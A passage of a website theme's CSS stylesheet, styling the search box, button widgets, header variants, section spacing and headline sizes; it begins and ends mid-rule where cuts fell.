    -webkit-transition: 300ms ease all;
    -moz-transition: 300ms ease all;
    transition: 300ms ease all;
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    transform: rotate(0deg);
    }
.btSearchInner.btFromTopBox .btSearchInnerClose .bt_bb_icon:hover a.bt_bb_icon_holder {
    color: #367833;
    -webkit-transition: 300ms ease all;
    -moz-transition: 300ms ease all;
    transition: 300ms ease all;
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg);
    }
.btSearchInner.btFromTopBox input[type="text"] {
    padding: 0 2em 0 1em;
    height: 2.25em;
    line-height: 2.25em;
    font-size: 3em;
    font-weight: 300;
    border: none;
    text-align: left;
    -webkit-transition: 500ms ease all;
    -moz-transition: 500ms ease all;
    transition: 500ms ease all;
    }
.rtl .btSearchInner.btFromTopBox input[type="text"] {
    padding: 0 1em 0 2em;
    }
.btLightSkin .btSearchInner.btFromTopBox input[type="text"],
.btDarkSkin .btLightSkin .btSearchInner.btFromTopBox input[type="text"],
.btLightSkin .btDarkSkin .btLightSkin .btSearchInner.btFromTopBox input[type="text"],
.btGraySkin .btSearchInner.btFromTopBox input[type="text"] {
    color: #181818;
    -webkit-box-shadow: 0 0 0 2px rgba(0,0,0,.1) inset;
    box-shadow: 0 0 0 2px rgba(0,0,0,.1) inset;
    }
.btDarkSkin .btSearchInner.btFromTopBox input[type="text"],
.btLightSkin .btDarkSkin .btSearchInner.btFromTopBox input[type="text"],
.btDarkSkin.btLightSkin .btDarkSkin .btSearchInner.btFromTopBox input[type="text"] {
    color: #fff;
    -webkit-box-shadow: 0 0 0 2px rgba(255,255,255,.5) inset;
    box-shadow: 0 0 0 2px rgba(255,255,255,.5) inset;
    }
.btSearchInner.btFromTopBox input[type="text"]:focus {
    border: none;
    -webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    transition: all 500ms ease;
    }
.btLightSkin .btSearchInner.btFromTopBox input[type="text"]:focus,
.btDarkSkin .btLightSkin .btSearchInner.btFromTopBox input[type="text"]:focus,
.btLightSkin .btDarkSkin .btLightSkin .btSearchInner.btFromTopBox input[type="text"]:focus,
.btGraySkin .btSearchInner.btFromTopBox input[type="text"]:focus {
    -webkit-box-shadow: 0 0 0 3px #191919 inset;
    box-shadow: 0 0 0 3px #191919 inset;
    }
.btDarkSkin .btSearchInner.btFromTopBox input[type="text"]:focus,
.btLightSkin .btDarkSkin .btSearchInner.btFromTopBox input[type="text"]:focus,
.btDarkSkin.btLightSkin .btDarkSkin .btSearchInner.btFromTopBox input[type="text"]:focus {
    -webkit-box-shadow: 0 0 0 3px #fff inset;
    box-shadow: 0 0 0 3px #fff inset;
    }
.btHardRoundedButtons .btSearchInner.btFromTopBox input[type="text"] {
    border-radius: 100px;
    }
.btSoftRoundedButtons .btSearchInner.btFromTopBox input[type="text"] {
    border-radius: 10px;
    }
.btSquareButtons .btSearchInner.btFromTopBox input[type="text"] {
    border-radius: 0;
    }
.btSearchInner.btFromTopBox button {
    border: 0 !important;
    position: absolute;
    margin: 0;
    right: 0;
    top: 0;
    border-radius: 0;
    width: 6.75em;
    height: 6.75em;
    background: transparent !important;
    cursor: pointer;
    -webkit-box-shadow: none !important;
    box-shadow: none !important;
    }
.rtl .btSearchInner.btFromTopBox button {
    right: auto;
    left: 0;
    }
.btSearchInner.btFromTopBox button:before {
    font: 4em/1 Icon7Stroke;
    display: block;
    content: "\e618";
    color: #fff;
    font-weight: 400;
    text-align: center;
    -webkit-transition: color 300ms ease;
    -moz-transition: color 300ms ease;
    transition: color 300ms ease;
    }
.btLightSkin .btSearchInner.btFromTopBox button:before,
.btDarkSkin .btLightSkin .btSearchInner.btFromTopBox button:before,
.btLightSkin .btDarkSkin .btLightSkin .btSearchInner.btFromTopBox button:before,
.btGraySkin .btSearchInner.btFromTopBox button:before {
    color: rgba(0,0,0,.1);
    }
.btDarkSkin .btSearchInner.btFromTopBox button:before,
.btLightSkin .btDarkSkin .btSearchInner.btFromTopBox button:before,
.btDarkSkin.btLightSkin .btDarkSkin .btSearchInner.btFromTopBox button:before {
    color: rgba(255,255,255,.5);
    }
.btSearchInner.btFromTopBox button:hover:before {
    color: #4eae4a;
    -webkit-transition: color 300ms ease;
    -moz-transition: color 300ms ease;
    transition: color 300ms ease;
    }
.btTopToolsSearchOpen .btSearchInner.btFromTopBox {
    opacity: 1;
    pointer-events: auto;
    -webkit-transform: translate(0,0);
    -moz-transform: translate(0,0);
    -ms-transform: translate(0,0);
    transform: translate(0,0);
    }
.btDarkSkin .btSearchInner.btFromTopBox input[type="text"]::-webkit-input-placeholder,
.btLightSkin .btDarkSkin .btSearchInner.btFromTopBox input[type="text"]::-webkit-input-placeholder,
.btDarkSkin.btLightSkin .btDarkSkin .btSearchInner.btFromTopBox input[type="text"]::-webkit-input-placeholder {
    color: rgba(255,255,255,.3);
    }
.btDarkSkin .btSearchInner.btFromTopBox input[type="text"]::-moz-placeholder,
.btLightSkin .btDarkSkin .btSearchInner.btFromTopBox input[type="text"]::-moz-placeholder,
.btDarkSkin.btLightSkin .btDarkSkin .btSearchInner.btFromTopBox input[type="text"]::-moz-placeholder {
    color: rgba(255,255,255,.3);
    }
.btDarkSkin .btSearchInner.btFromTopBox input[type="text"]::-ms-input-placeholder,
.btLightSkin .btDarkSkin .btSearchInner.btFromTopBox input[type="text"]::-ms-input-placeholder,
.btDarkSkin.btLightSkin .btDarkSkin .btSearchInner.btFromTopBox input[type="text"]::-ms-input-placeholder {
    color: rgba(255,255,255,.3);
    }

/* BB Button */
div.btButtonWidget {
    font-size: .75rem;
    display: inline-block;
    line-height: 1;
    width: auto;
    }
.btHardRoundedButtons div.btButtonWidget a {
    border-radius: 50px;
    }
.btSoftRoundedButtons div.btButtonWidget a {
    border-radius: 3px;
    }
div.btButtonWidget a.btButtonWidgetLink {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-flow: row nowrap;
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-align-content: flex-start;
    -ms-flex-line-pack: start;
    align-content: flex-start;
    position: relative;
    overflow: hidden;
    padding: 1em 3em;
    margin: 6px;
    text-decoration: none;
    font-weight: 500;
    text-align: center;
    border: 6px solid rgba(78,174,74,0.5);
    background: transparent;
    -webkit-box-shadow: 0 0 0 3em #4eae4a inset;
    box-shadow: 0 0 0 3em #4eae4a inset;
    color: #fff;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
    }
div.btButtonWidget a.btButtonWidgetLink:hover {
    border: 6px solid transparent !important;
    -webkit-box-shadow: 0 0 0 3em #4eae4a inset;
    box-shadow: 0 0 0 3em #4eae4a inset;
    color: #fff !important;
    background: transparent;
    }
.btMenuHorizontal div.btButtonWidget:not(:first-child) {
    margin-left: 2.5em;
    margin-right: 0;
    }
.rtl.btMenuHorizontal div.btButtonWidget:not(:first-child) {
    margin-right: 2.5em;
    margin-left: 0;
    }
.btMenuHorizontal div.btButtonWidget:not(.btWithLink) {
    padding-left: 1em;
    margin: 0;
    }
.btMenuVertical div.btButtonWidget {
    display: block;
    float: none;
    width: 200px;
    margin: 1em auto 0 auto;
    }

/* Header Style */
.btAccentDarkHeader .topBar div.btButtonWidget a,
.btAccentLightHeader .topBar div.btButtonWidget a {
    border: 6px solid rgba(255,255,255,.5);
    -webkit-box-shadow: 0 0 0 3em #fff inset;
    box-shadow: 0 0 0 3em #fff inset;
    color: #181818;
    }
.btAccentDarkHeader .topBar div.btButtonWidget a:hover,
.btAccentLightHeader .topBar div.btButtonWidget a:hover {
    -webkit-box-shadow: 0 0 0 3em #fff inset;
    box-shadow: 0 0 0 3em #fff inset;
    color: #181818 !important;
    }
.btAccentDarkHeader .topBarInMenu div.btButtonWidget a,
.btTransparentLightHeader .topBarInMenu div.btButtonWidget a {
    border: 6px solid rgba(255,255,255,.5);
    -webkit-box-shadow: 0 0 0 3em #fff inset;
    box-shadow: 0 0 0 3em #fff inset;
    color: #181818;
    }
.btAccentDarkHeader .topBarInMenu div.btButtonWidget a:hover,
.btTransparentLightHeader .topBarInMenu div.btButtonWidget a:hover {
    -webkit-box-shadow: 0 0 0 3em #fff inset;
    box-shadow: 0 0 0 3em #fff inset;
    color: #181818 !important;
    }
.btTransparentLightHeader.btStickyHeaderActive .topBarInMenu div.btButtonWidget a {
    border: 6px solid rgba(78,174,74,0.5);
    -webkit-box-shadow: 0 0 0 3em #4eae4a inset;
    box-shadow: 0 0 0 3em #4eae4a inset;
    color: #fff;
    }
.btTransparentLightHeader.btStickyHeaderActive .topBarInMenu div.btButtonWidget a:hover {
    -webkit-box-shadow: 0 0 0 3em #4eae4a inset;
    box-shadow: 0 0 0 3em #4eae4a inset;
    color: #fff !important;
    }
.btAccentLightHeader.btMenuBelowLogo .topBarInMenu div.btButtonWidget a {
    border: 6px solid rgba(255,255,255,.5);
    -webkit-box-shadow: 0 0 0 3em #fff inset;
    box-shadow: 0 0 0 3em #fff inset;
    color: #181818;
    }
.btAccentLightHeader.btMenuBelowLogo .topBarInMenu div.btButtonWidget a:hover {
    -webkit-box-shadow: 0 0 0 3em #fff inset;
    box-shadow: 0 0 0 3em #fff inset;
    color: #181818 !important;
    }
.btLightAccentHeader .btLogoArea div.btButtonWidget a {
    border: 6px solid rgba(255,255,255,.5);
    -webkit-box-shadow: 0 0 0 3em #fff inset;
    box-shadow: 0 0 0 3em #fff inset;
    color: #181818;
    }
.btLightAccentHeader .btLogoArea div.btButtonWidget a:hover {
    -webkit-box-shadow: 0 0 0 3em #fff inset;
    box-shadow: 0 0 0 3em #fff inset;
    color: #181818 !important;
    }

/* Unit test fix */
.bt_bb_headline_superheadline {
    margin-bottom: 1em;
    }
.bt_bb_headline h1,
.bt_bb_headline h2,
.bt_bb_headline h3,
.bt_bb_headline h4,
.bt_bb_headline h5,
.bt_bb_headline h6 {
    margin: 0;
    padding: 0;
    }
.bt_bb_headline .bt_bb_headline_content a {
    color: inherit;
    }

/* Video fix */
.bt_bb_video {
    padding-bottom: 0;
    }

/* Unit Test Fix - Page Headline Overlay */
.bt_bb_section {
    position: relative;
    }
.bt_bb_section[class*="dark_solid"]:before {
    background-color: rgba(0,0,0,.5);
    }
.bt_bb_section[class*="bt_bb_background_overlay"]:before {
    content: ' ';
    pointer-events: none;
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    z-index: 1;
    }
.bt_bb_section[class*="bt_bb_background_overlay"] .bt_bb_cell {
    position: relative;
    z-index: 1;
    }

/* Section */
.bt_bb_section.bt_bb_top_spacing_0 > .bt_bb_port {
    padding-top: 0;
    }
.bt_bb_section.bt_bb_bottom_spacing_0 > .bt_bb_port {
    padding-bottom: 0;
    }
.bt_bb_section.bt_bb_top_spacing_5 > .bt_bb_port {
    padding-top: 5px;
    }
.bt_bb_section.bt_bb_bottom_spacing_5 > .bt_bb_port {
    padding-bottom: 5px;
    }
.bt_bb_section.bt_bb_top_spacing_10 > .bt_bb_port {
    padding-top: 10px;
    }
.bt_bb_section.bt_bb_bottom_spacing_10 > .bt_bb_port {
    padding-bottom: 10px;
    }
.bt_bb_section.bt_bb_top_spacing_15 > .bt_bb_port {
    padding-top: 15px;
    }
.bt_bb_section.bt_bb_bottom_spacing_15 > .bt_bb_port {
    padding-bottom: 15px;
    }
.bt_bb_section.bt_bb_top_spacing_20 > .bt_bb_port {
    padding-top: 20px;
    }
.bt_bb_section.bt_bb_bottom_spacing_20 > .bt_bb_port {
    padding-bottom: 20px;
    }
.bt_bb_section.bt_bb_top_spacing_25 > .bt_bb_port {
    padding-top: 25px;
    }
.bt_bb_section.bt_bb_bottom_spacing_25 > .bt_bb_port {
    padding-bottom: 25px;
    }
.bt_bb_section.bt_bb_top_spacing_30 > .bt_bb_port {
    padding-top: 30px;
    }
.bt_bb_section.bt_bb_bottom_spacing_30 > .bt_bb_port {
    padding-bottom: 30px;
    }
.bt_bb_section.bt_bb_top_spacing_35 > .bt_bb_port {
    padding-top: 35px;
    }
.bt_bb_section.bt_bb_bottom_spacing_35 > .bt_bb_port {
    padding-bottom: 35px;
    }
.bt_bb_section.bt_bb_top_spacing_40 > .bt_bb_port {
    padding-top: 40px;
    }
.bt_bb_section.bt_bb_bottom_spacing_40 > .bt_bb_port {
    padding-bottom: 40px;
    }
.bt_bb_section.bt_bb_top_spacing_45 > .bt_bb_port {
    padding-top: 45px;
    }
.bt_bb_section.bt_bb_bottom_spacing_45 > .bt_bb_port {
    padding-bottom: 45px;
    }
.bt_bb_section.bt_bb_top_spacing_50 > .bt_bb_port {
    padding-top: 50px;
    }
.bt_bb_section.bt_bb_bottom_spacing_50 > .bt_bb_port {
    padding-bottom: 50px;
    }
.bt_bb_section.bt_bb_top_spacing_60 > .bt_bb_port {
    padding-top: 60px;
    }
.bt_bb_section.bt_bb_bottom_spacing_60 > .bt_bb_port {
    padding-bottom: 60px;
    }
.bt_bb_section.bt_bb_top_spacing_70 > .bt_bb_port {
    padding-top: 70px;
    }
.bt_bb_section.bt_bb_bottom_spacing_70 > .bt_bb_port {
    padding-bottom: 70px;
    }
.bt_bb_section.bt_bb_top_spacing_80 > .bt_bb_port {
    padding-top: 80px;
    }
.bt_bb_section.bt_bb_bottom_spacing_80 > .bt_bb_port {
    padding-bottom: 80px;
    }
.bt_bb_section.bt_bb_top_spacing_90 > .bt_bb_port {
    padding-top: 90px;
    }
.bt_bb_section.bt_bb_bottom_spacing_90 > .bt_bb_port {
    padding-bottom: 90px;
    }
.bt_bb_section.bt_bb_top_spacing_100 > .bt_bb_port {
    padding-top: 100px;
    }
.bt_bb_section.bt_bb_bottom_spacing_100 > .bt_bb_port {
    padding-bottom: 100px;
    }

/* Header */
.bt_bb_headline {
    position: relative;
    }
.bt_bb_headline .bt_bb_headline_superheadline {
    display: block;
    font-family: "Montserrat";
    font-size: .95rem;
    font-weight: 500;
    margin-bottom: .9rem;
    }
.bt_bb_size_extrasmall.bt_bb_headline .bt_bb_headline_superheadline {
    font-size: .7rem;
    }
.bt_bb_size_small.bt_bb_headline .bt_bb_headline_superheadline {
    font-size: .75rem;
    margin-bottom: .7rem;
    }
.bt_bb_size_medium.bt_bb_headline .bt_bb_headline_superheadline {
    font-size: .9rem;
    margin-bottom: .7rem;
    }
.bt_bb_size_normal.bt_bb_headline .bt_bb_headline_superheadline {
    font-size: .95rem;
    }
.bt_bb_size_large.bt_bb_headline .bt_bb_headline_superheadline {
    font-size: 1.1rem;
    }
.bt_bb_size_extralarge.bt_bb_headline .bt_bb_headline_superheadline {
    font-size: 1.15rem;
    margin-bottom: 1.15rem;
    }
.bt_bb_size_huge.bt_bb_headline .bt_bb_headline_superheadline {
    font-size: 1.35rem;
    }
.bt_bb_size_extrahuge.bt_bb_headline .bt_bb_headline_superheadline {
    font-size: 1.5rem;
    margin-bottom: .75rem;
    line-height: 1.3;
    }
.bt_bb_headline.bt_bb_subheadline .bt_bb_headline_subheadline {
    font-family: "Montserrat";
    margin-top: .85em;
    line-height: 1.5;
    font-size: 1.1em;
    font-weight: 500;
    }
.bt_bb_size_extrasmall.bt_bb_headline.bt_bb_subheadline .bt_bb_headline_subheadline {
    font-size: .9em;
    }
.bt_bb_size_small.bt_bb_headline.bt_bb_subheadline .bt_bb_headline_subheadline {
    font-size: .9rem;
    margin-top: .4em;
    }
.bt_bb_size_medium.bt_bb_headline.bt_bb_subheadline .bt_bb_headline_subheadline {
    font-size: 1.1rem;
    }
.bt_bb_size_normal.bt_bb_headline.bt_bb_subheadline .bt_bb_headline_subheadline {
    font-size: 1.15rem;
    }
.bt_bb_size_large.bt_bb_headline.bt_bb_subheadline .bt_bb_headline_subheadline {
    font-size: 1.3rem;
    }
.bt_bb_size_extralarge.bt_bb_headline.bt_bb_subheadline .bt_bb_headline_subheadline {
    font-size: 1.35rem;
    }
.bt_bb_size_huge.bt_bb_headline.bt_bb_subheadline .bt_bb_headline_subheadline {
    font-size: 1.5rem;
    }
.bt_bb_size_extrahuge.bt_bb_headline.bt_bb_subheadline .bt_bb_headline_subheadline {
    font-size: 2.5rem;
    margin-top: 0;
    }
.bt_bb_headline h1 b,
.bt_bb_headline h2 b,
.bt_bb_headline h3 b,
.bt_bb_headline h4 b,
.bt_bb_headline h5 b,
.bt_bb_headline h6 b {
    color: #4eae4a;
    }
.bt_bb_headline h1 strong,
.bt_bb_headline h2 strong,
.bt_bb_headline h3 strong,
.bt_bb_headline h4 strong,
.bt_bb_headline h5 strong,
.bt_bb_headline h6 strong {
    color: #4eae4a;
    font-weight: inherit;
    }
.bt_bb_headline h1 del,
.bt_bb_headline h2 del,
.bt_bb_headline h3 del,
.bt_bb_headline h4 del,
.bt_bb_headline h5 del,
.bt_bb_headline h6 del {
    opacity: .7;
    font-size: 70%;
    }
.bt_bb_size_extrasmall.bt_bb_headline h1,
.bt_bb_size_extrasmall.bt_bb_headline h2,
.bt_bb_size_extrasmall.bt_bb_headline h3,
.bt_bb_size_extrasmall.bt_bb_headline h4,
.bt_bb_size_extrasmall.bt_bb_headline h5,
.bt_bb_size_extrasmall.bt_bb_headline h6 {
    font-size: 1.15rem;
    }
.bt_bb_dash_top.bt_bb_size_extrasmall.bt_bb_headline h1 .bt_bb_headline_content:before,
.bt_bb_dash_top_bottom.bt_bb_size_extrasmall.bt_bb_headline h1 .bt_bb_headline_content:before,
.bt_bb_dash_bottom.bt_bb_size_extrasmall.bt_bb_headline h1 .bt_bb_headline_content:before,
.bt_bb_dash_top.bt_bb_size_extrasmall.bt_bb_headline h2 .bt_bb_headline_content:before,
.bt_bb_dash_top_bottom.bt_bb_size_extrasmall.bt_bb_headline h2 .bt_bb_headline_content:before,
.bt_bb_dash_bottom.bt_bb_size_extrasmall.bt_bb_headline h2 .bt_bb_headline_content:before,
.bt_bb_dash_top.bt_bb_size_extrasmall.bt_bb_headline h3 .bt_bb_headline_content:before,
.bt_bb_dash_top_bottom.bt_bb_size_extrasmall.bt_bb_headline h3 .bt_bb_headline_content:before,
.bt_bb_dash_bottom.bt_bb_size_extrasmall.bt_bb_headline h3 .bt_bb_headline_content:before,
.bt_bb_dash_top.bt_bb_size_extrasmall.bt_bb_headline h4 .bt_bb_headline_content:before,
.bt_bb_dash_top_bottom.bt_bb_size_extrasmall.bt_bb_headline h4 .bt_bb_headline_content:before,
.bt_bb_dash_bottom.bt_bb_size_extrasmall.bt_bb_headline h4 .bt_bb_headline_content:before,
.bt_bb_dash_top.bt_bb_size_extrasmall.bt_bb_headline h5 .bt_bb_headline_content:before,
.bt_bb_dash_top_bottom.bt_bb_size_extrasmall.bt_bb_headline h5 .bt_bb_headline_content:before,
.bt_bb_dash_bottom.bt_bb_size_extrasmall.bt_bb_headline h5 .bt_bb_headline_content:before,
.bt_bb_dash_top.bt_bb_size_extrasmall.bt_bb_headline h6 .bt_bb_headline_content:before,
.bt_bb_dash_top_bottom.bt_bb_size_extrasmall.bt_bb_headline h6 .bt_bb_headline_content:before,
.bt_bb_dash_bottom.bt_bb_size_extrasmall.bt_bb_headline h6 .bt_bb_headline_content:before {
    margin-bottom: .7em;
    }
.bt_bb_dash_top.bt_bb_size_extrasmall.bt_bb_headline h1 .bt_bb_headline_content:after,
.bt_bb_dash_top_bottom.bt_bb_size_extrasmall.bt_bb_headline h1 .bt_bb_headline_content:after,
.bt_bb_dash_bottom.bt_bb_size_extrasmall.bt_bb_headline h1 .bt_bb_headline_content:after,
.bt_bb_dash_top.bt_bb_size_extrasmall.bt_bb_headline h2 .bt_bb_headline_content:after,
.bt_bb_dash_top_bottom.bt_bb_size_extrasmall.bt_bb_headline h2 .bt_bb_headline_content:after,
.bt_bb_dash_bottom.bt_bb_size_extrasmall.bt_bb_headline h2 .bt_bb_headline_content:after,
.bt_bb_dash_top.bt_bb_size_extrasmall.bt_bb_headline h3 .bt_bb_headline_content:after,
.bt_bb_dash_top_bottom.bt_bb_size_extrasmall.bt_bb_headline h3 .bt_bb_headline_content:after,
.bt_bb_dash_bottom.bt_bb_size_extrasmall.bt_bb_headline h3 .bt_bb_headline_content:after,
.bt_bb_dash_top.bt_bb_size_extrasmall.bt_bb_headline h4 .bt_bb_headline_content:after,
.bt_bb_dash_top_bottom.bt_bb_size_extrasmall.bt_bb_headline h4 .bt_bb_headline_content:after,
.bt_bb_dash_bottom.bt_bb_size_extrasmall.bt_bb_headline h4 .bt_bb_headline_content:after,
.bt_bb_dash_top.bt_bb_size_extrasmall.bt_bb_headline h5 .bt_bb_headline_content:after,
.bt_bb_dash_top_bottom.bt_bb_size_extrasmall.bt_bb_headline h5 .bt_bb_headline_content:after,
.bt_bb_dash_bottom.bt_bb_size_extrasmall.bt_bb_headline h5 .bt_bb_headline_content:after,
.bt_bb_dash_top.bt_bb_size_extrasmall.bt_bb_headline h6 .bt_bb_headline_content:after,
.bt_bb_dash_top_bottom.bt_bb_size_extrasmall.bt_bb_headline h6 .bt_bb_headline_content:after,
.bt_bb_dash_bottom.bt_bb_size_extrasmall.bt_bb_headline h6 .bt_bb_headline_content:after {
    margin-top: .7em;
    }
.bt_bb_dash_top.bt_bb_size_extrasmall.bt_bb_headline h1 .bt_bb_headline_content:before,
.bt_bb_dash_top.bt_bb_size_extrasmall.bt_bb_headline h1 .bt_bb_headline_content:after,
.bt_bb_dash_top_bottom.bt_bb_size_extrasmall.bt_bb_headline h1 .bt_bb_headline_content:before,
.bt_bb_dash_top_bottom.bt_bb_size_extrasmall.bt_bb_headline h1 .bt_bb_headline_content:after,
.bt_bb_dash_bottom.bt_bb_size_extrasmall.bt_bb_headline h1 .bt_bb_headline_content:before,
.bt_bb_dash_bottom.bt_bb_size_extrasmall.bt_bb_headline h1 .bt_bb_headline_content:after,
.bt_bb_dash_top.bt_bb_size_extrasmall.bt_bb_headline h2 .bt_bb_headline_content:before,
.bt_bb_dash_top.bt_bb_size_extrasmall.bt_bb_headline h2 .bt_bb_headline_content:after,
.bt_bb_dash_top_bottom.bt_bb_size_extrasmall.bt_bb_headline h2 .bt_bb_headline_content:before,
.bt_bb_dash_top_bottom.bt_bb_size_extrasmall.bt_bb_headline h2 .bt_bb_headline_content:after,
.bt_bb_dash_bottom.bt_bb_size_extrasmall.bt_bb_headline h2 .bt_bb_headline_content:before,
.bt_bb_dash_bottom.bt_bb_size_extrasmall.bt_bb_headline h2 .bt_bb_headline_content:after,
.bt_bb_dash_top.bt_bb_size_extrasmall.bt_bb_headline h3 .bt_bb_headline_content:before,
.bt_bb_dash_top.bt_bb_size_extrasmall.bt_bb_headline h3 .bt_bb_headline_content:after,
.bt_bb_dash_top_bottom.bt_bb_size_extrasmall.bt_bb_headline h3 .bt_bb_headline_content:before,
.bt_bb_dash_top_bottom.bt_bb_size_extrasmall.bt_bb_headline h3 .bt_bb_headline_content:after,
.bt_bb_dash_bottom.bt_bb_size_extrasmall.bt_bb_headline h3 .bt_bb_headline_content:before,
.bt_bb_dash_bottom.bt_bb_size_extrasmall.bt_bb_headline h3 .bt_bb_headline_content:after,
.bt_bb_dash_top.bt_bb_size_extrasmall.bt_bb_headline h4 .bt_bb_headline_content:before,
.bt_bb_dash_top.bt_bb_size_extrasmall.bt_bb_headline h4 .bt_bb_headline_content:after,
.bt_bb_dash_top_bottom.bt_bb_size_extrasmall.bt_bb_headline h4 .bt_bb_headline_content:before,
.bt_bb_dash_top_bottom.bt_bb_size_extrasmall.bt_bb_headline h4 .bt_bb_headline_content:after,
.bt_bb_dash_bottom.bt_bb_size_extrasmall.bt_bb_headline h4 .bt_bb_headline_content:before,
.bt_bb_dash_bottom.bt_bb_size_extrasmall.bt_bb_headline h4 .bt_bb_headline_content:after,
.bt_bb_dash_top.bt_bb_size_extrasmall.bt_bb_headline h5 .bt_bb_headline_content:before,
.bt_bb_dash_top.bt_bb_size_extrasmall.bt_bb_headline h5 .bt_bb_headline_content:after,
.bt_bb_dash_top_bottom.bt_bb_size_extrasmall.bt_bb_headline h5 .bt_bb_headline_content:before,
.bt_bb_dash_top_bottom.bt_bb_size_extrasmall.bt_bb_headline h5 .bt_bb_headline_content:after,
.bt_bb_dash_bottom.bt_bb_size_extrasmall.bt_bb_headline h5 .bt_bb_headline_content:before,
.bt_bb_dash_bottom.bt_bb_size_extrasmall.bt_bb_headline h5 .bt_bb_headline_content:after,
.bt_bb_dash_top.bt_bb_size_extrasmall.bt_bb_headline h6 .bt_bb_headline_content:before,
.bt_bb_dash_top.bt_bb_size_extrasmall.bt_bb_headline h6 .bt_bb_headline_content:after,
.bt_bb_dash_top_bottom.bt_bb_size_extrasmall.bt_bb_headline h6 .bt_bb_headline_content:before,
.bt_bb_dash_top_bottom.bt_bb_size_extrasmall.bt_bb_headline h6 .bt_bb_headline_content:after,
.bt_bb_dash_bottom.bt_bb_size_extrasmall.bt_bb_headline h6 .bt_bb_headline_content:before,
.bt_bb_dash_bottom.bt_bb_size_extrasmall.bt_bb_headline h6 .bt_bb_headline_content:after {
    border-width: 3px 0 0;
    }
.bt_bb_size_small.bt_bb_headline h1,
.bt_bb_size_small.bt_bb_headline h2,
.bt_bb_size_small.bt_bb_headline h3,
.bt_bb_size_small.bt_bb_headline h4,
.bt_bb_size_small.bt_bb_headline h5,
.bt_bb_size_small.bt_bb_headline h6 {
    font-size: 1.5rem;
    }
.bt_bb_dash_top.bt_bb_size_small.bt_bb_headline h1 .bt_bb_headline_content:before,
.bt_bb_dash_top_bottom.bt_bb_size_small.bt_bb_headline h1 .bt_bb_headline_content:before,
.bt_bb_dash_bottom.bt_bb_size_small.bt_bb_headline h1 .bt_bb_headline_content:before,
.bt_bb_dash_top.bt_bb_size_small.bt_bb_headline h2 .bt_bb_headline_content:before,
.bt_bb_dash_top_bottom.bt_bb_size_small.bt_bb_headline h2 .bt_bb_headline_content:before,
.bt_bb_dash_bottom.bt_bb_size_small.bt_bb_headline h2 .bt_bb_headline_content:before,
.bt_bb_dash_top.bt_bb_size_small.bt_bb_headline h3 .bt_bb_headline_content:before,
.bt_bb_dash_top_bottom.bt_bb_size_small.bt_bb_headline h3 .bt_bb_headline_content:before,
.bt_bb_dash_bottom.bt_bb_size_small.bt_bb_headline h3 .bt_bb_headline_content:before,
.bt_bb_dash_top.bt_bb_size_small.bt_bb_headline h4 .bt_bb_headline_content:before,
.bt_bb_dash_top_bottom.bt_bb_size_small.bt_bb_headline h4 .bt_bb_headline_content:before,
.bt_bb_dash_bottom.bt_bb_size_small.bt_bb_headline h4 .bt_bb_headline_content:before,
.bt_bb_dash_top.bt_bb_size_small.bt_bb_headline h5 .bt_bb_headline_content:before,
.bt_bb_dash_top_bottom.bt_bb_size_small.bt_bb_headline h5 .bt_bb_headline_content:before,
.bt_bb_dash_bottom.bt_bb_size_small.bt_bb_headline h5 .bt_bb_headline_content:before,
.bt_bb_dash_top.bt_bb_size_small.bt_bb_headline h6 .bt_bb_headline_content:before,
.bt_bb_dash_top_bottom.bt_bb_size_small.bt_bb_headline h6 .bt_bb_headline_content:before,
.bt_bb_dash_bottom.bt_bb_size_small.bt_bb_headline h6 .bt_bb_headline_content:before {
    margin-bottom: .7em;
    }
.bt_bb_dash_top.bt_bb_size_small.bt_bb_headline h1 .bt_bb_headline_content:after,
.bt_bb_dash_top_bottom.bt_bb_size_small.bt_bb_headline h1 .bt_bb_headline_content:after,
.bt_bb_dash_bottom.bt_bb_size_small.bt_bb_headline h1 .bt_bb_headline_content:after,
.bt_bb_dash_top.bt_bb_size_small.bt_bb_headline h2 .bt_bb_headline_content:after,
.bt_bb_dash_top_bottom.bt_bb_size_small.bt_bb_headline h2 .bt_bb_headline_content:after,
.bt_bb_dash_bottom.bt_bb_size_small.bt_bb_headline h2 .bt_bb_headline_content:after,
.bt_bb_dash_top.bt_bb_size_small.bt_bb_headline h3 .bt_bb_headline_content:after,
.bt_bb_dash_top_bottom.bt_bb_size_small.bt_bb_headline h3 .bt_bb_headline_content:after,
.bt_bb_dash_bottom.bt_bb_size_small.bt_bb_headline h3 .bt_bb_headline_content:after,
.bt_bb_dash_top.bt_bb_size_small.bt_bb_headline h4 .bt_bb_headline_content:after,
.bt_bb_dash_top_bottom.bt_bb_size_small.bt_bb_headline h4 .bt_bb_headline_content:after,
.bt_bb_dash_bottom.bt_bb_size_small.bt_bb_headline h4 .bt_bb_headline_content:after,
.bt_bb_dash_top.bt_bb_size_small.bt_bb_headline h5 .bt_bb_headline_content:after,
.bt_bb_dash_top_bottom.bt_bb_size_small.bt_bb_headline h5 .bt_bb_headline_content:after,
.bt_bb_dash_bottom.bt_bb_size_small.bt_bb_headline h5 .bt_bb_headline_content:after,
.bt_bb_dash_top.bt_bb_size_small.bt_bb_headline h6 .bt_bb_headline_content:after,
.bt_bb_dash_top_bottom.bt_bb_size_small.bt_bb_headline h6 .bt_bb_headline_content:after,
.bt_bb_dash_bottom.bt_bb_size_small.bt_bb_headline h6 .bt_bb_headline_content:after {
    margin-top: .7em;
    }
.bt_bb_dash_top.bt_bb_size_small.bt_bb_headline h1 .bt_bb_headline_content:before,
.bt_bb_dash_top.bt_bb_size_small.bt_bb_headline h1 .bt_bb_headline_content:after,
.bt_bb_dash_top_bottom.bt_bb_size_small.bt_bb_headline h1 .bt_bb_headline_content:before,
.bt_bb_dash_top_bottom.bt_bb_size_small.bt_bb_headline h1 .bt_bb_headline_content:after,
.bt_bb_dash_bottom.bt_bb_size_small.bt_bb_headline h1 .bt_bb_headline_content:before,
.bt_bb_dash_bottom.bt_bb_size_small.bt_bb_headline h1 .bt_bb_headline_content:after,
